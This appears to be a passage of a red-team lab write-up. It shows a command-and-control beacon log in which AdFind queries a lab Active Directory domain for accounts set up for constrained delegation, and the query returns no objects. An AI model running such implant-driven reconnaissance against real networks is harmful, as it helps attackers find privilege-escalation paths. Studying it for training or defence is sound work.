 [06/11 16:48:42] beacon> shell AdFind -b "DC=redteam,DC=red" -f "(&(samAccountType=805306369)(msds-allowedtodelegateto=*))"
msds-allowedtodelegateto
[06/11 16:48:42] [*] Tasked beacon to run: AdFind -b "DC=redteam,DC=red" -f "(&(samAccountType=805306369)(msds-
allowedtodelegateto=*))" msds-allowedtodelegateto
[06/11 16:48:42] [+] host called home, sent: 148 bytes
[06/11 16:48:43] [+] received output:
AdFind V01.56.00cpp Joe Richards (support@joeware.net) April 2021
Using server: owa.redteam.red:389
Directory: Windows Server 2008 R2
0 Objects returned